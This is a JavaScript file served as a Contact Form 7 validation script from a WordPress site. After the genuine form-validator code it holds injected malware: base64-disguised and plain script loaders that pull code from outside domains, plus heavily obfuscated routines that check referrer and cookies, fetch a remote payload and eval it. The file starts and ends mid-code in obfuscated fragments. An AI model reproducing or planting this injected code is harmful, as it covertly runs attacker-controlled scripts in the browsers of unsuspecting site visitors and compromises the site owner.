Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3
body_size: 28216
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,file:()=>m,maxdate:()=>x,maxfilesize:()=>w,maxlength:()=>h,maxnumber:()=>v,mindate:()=>g,minlength:()=>f,minnumber:()=>u,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},h=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},v=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},g=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var b;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s);return a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t.set(n.field,{})}),new Map)},...null!==(b=window.swv)&&void 0!==b?b:{}}})();
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 